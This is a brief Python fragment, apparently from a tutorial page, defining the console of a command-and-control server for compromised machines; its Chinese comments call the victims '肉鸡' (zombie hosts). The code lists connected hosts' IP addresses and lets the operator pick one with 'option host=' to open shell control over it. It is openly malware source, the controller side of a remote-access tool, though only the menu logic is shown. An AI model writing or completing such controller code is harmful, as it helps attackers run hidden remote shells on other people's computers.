 class Cmd(Server, threading.Thread):
    # 命令基础概念，多个肉鸡控制
    def run(self):
        try:
            while True:
                cmd = str(input('mo:'))
                if cmd == 'help':
                    self.help()  # 帮助菜单
                elif cmd == 'show':
                    self.show()  # 显示肉鸡
                elif 'option host=' in cmd:
                    self.send_cmd(self.ip_processing(cmd))  # 获取socket对象
        except Exception as Error:
            print(Error)

    def help(self):
        print('show命令可以查看肉鸡列表\n'
              'option host=可以选中肉鸡')

    def show(self):
        print('可以选择输入 option host=主机地址进行shell控制')
        for i in self.shell_arr:
            print(i['ip'])